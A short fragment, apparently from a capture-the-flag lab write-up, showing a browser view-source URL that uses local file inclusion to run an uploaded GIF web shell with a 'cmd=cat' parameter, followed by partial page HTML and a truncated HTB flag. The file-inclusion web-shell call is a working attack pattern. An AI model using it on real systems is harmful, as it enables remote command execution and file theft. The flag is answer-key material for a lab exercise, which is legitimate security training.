 Not secure view-source:157.245.32.224:30109/index.php?language=./profile_images/shell.gif&cmd=cat%20/2f40d853e2d4768d87da1c8177…
!-- partial:index.partial.html -->
div class="blog-card">
<div class="meta">
<div class="photo" style="background-image: url(./image.jpg)"></div>
<ul class="details">
<li class="author"><a href="#">John Doe</a></li>
<li class="date">Aug. 24, 2019</li>
</ul>
</div>
<div class="description">
<h1>History</h1>
<h2>Containers</h2>
GIF8HTB{upl04d+lf!+
<p class="read-more">
<a href="#">Read More</a>